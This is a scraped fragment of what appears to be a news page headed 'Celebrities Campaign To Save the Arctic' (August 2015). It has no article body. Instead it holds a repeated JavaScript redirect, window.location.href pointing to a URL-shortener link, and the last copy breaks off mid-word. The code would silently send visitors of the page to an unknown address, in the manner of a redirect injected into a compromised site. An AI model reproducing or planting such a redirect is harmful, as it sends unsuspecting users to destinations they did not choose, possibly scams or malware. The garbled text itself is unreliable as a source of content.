
Celebrities Campaign To Save the Arctic
August 2, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...